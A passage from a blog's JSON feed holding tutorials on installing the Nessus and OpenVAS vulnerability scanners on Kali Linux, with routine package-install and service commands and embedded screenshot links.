Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6837677335301232771"},"published":{"$t":"2021-03-25T18:10:00.014-07:00"},"updated":{"$t":"2021-03-28T11:11:40.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"openvas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install OpenVAS on Kali"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s1140\/openvas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s320\/openvas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1: Update\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe list of available packages and their versions is updated, but no packages are installed or upgraded.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"291\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIf you want to install newer version of packages,\u0026nbsp;\u003Ci\u003E\u0026nbsp;# sudo apt-get upgrade\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003EIf you want to install newer version of kernel, \u003Ci\u003E# sudo apt-get dist-upgrade\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2: Install OpenVAS\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt-get install openvas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 3: Download Plugin for the Scanner\u003C\/h2\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-setup\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 